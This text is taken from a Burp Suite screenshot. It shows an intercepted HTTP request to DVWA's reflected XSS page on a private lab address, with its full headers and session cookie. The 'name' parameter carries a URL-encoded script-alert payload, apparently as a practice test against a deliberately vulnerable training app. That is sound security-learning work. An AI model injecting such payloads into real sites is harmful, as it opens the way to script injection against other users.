 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop Request to http://192.168.29.100:80 Open browser
Time Type Direction Method URL Status code Length
05:35:04 26 No... HTTP → Request GET http://192.168.29.100/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3EAlert%28%27XSS%27%29%3C%2Fscript%3E
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3EAlert%28%27XSS%27%29%3C%2Fscript%3E HTTP/1.1
2 Host: 192.168.29.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.29.100/dvwa/vulnerabilities/xss_r/
9 Cookie: security=low; PHPSESSID=12e2ed303150fbbbbb9d2154a3d2c01e
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 10
Search 0 highlights
Event log (4) All issues Memory: 129.1MB Disabled